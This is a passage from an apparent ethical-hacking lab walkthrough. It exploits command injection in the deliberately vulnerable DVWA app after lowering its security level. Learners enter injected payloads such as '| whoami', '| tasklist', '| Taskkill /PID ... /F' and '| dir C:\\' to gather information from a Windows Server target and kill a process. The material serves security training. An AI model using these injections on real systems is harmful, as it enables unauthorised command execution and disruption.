
Now, check the security setting of the web application. To do so, click DVWA Security in the left pane.
The DVWA Security page appears. Observe that the security level is Impossible. This security setting was blocking you from executing commands other than simply pinging a machine.
Now, to exploit the command execution vulnerability, set the Security Level of the web application to low by selecting the option Low from the drop-down list and click Submit.
Here, your intention would be to show that a weakly secured web application is the prime focus of attackers, who seek to exploit its vulnerabilities.
You have configured a weak security setting in DVWA. Now, try to execute a command other than ping.
Click Command Injection from the left-pane.
The Vulnerability: Command Injection page appears; type | hostname into the Enter an IP address field, and click Submit.
DVWA returns the name of the Windows Server 2016 machine, as shown in the screenshot.

This infers that the command execution field is vulnerable and that you can remotely execute commands.
Now, extract more information regarding the target machine, Windows Server 2016.

Type the command | whoami and click Submit.

The application displays the user, group, and privileges information for the user currently logged onto the Windows Server 2016 machine, as shown in the screenshot.

Now, type | tasklist, and click Submit to view the processes running on the machine.

A list of all the running processes on the Windows Server 2016 machine is displayed, as shown in the screenshot.

To check if you can terminate a process, choose any process from the list (here, Microsoft.ActiveDirectory), and note down its process PID (here, 2172).
The list of running processes might differ in your lab environment.

Type | Taskkill /PID [Process ID value of the desired process] /F (here, PID is 2172) and click Submit. By issuing this command, you are forcefully (/F) terminating the process.

The process will be successfully terminated, as shown in the screenshot.
To confirm that the process has successfully been terminated, you can issue the | tasklist command again to check the running processes.
Now, to view the directory structure of the Windows Server 2016 machine, type | dir C:\ and click Submit to view the files and directories on the C:\ drive.

The directory structure of the C drive of the target server (Windows Server 2016) is displayed, as shown in the screenshot.

In the same way, you can issue commands to view other directories.
Now, try to obtain information related to user accounts.
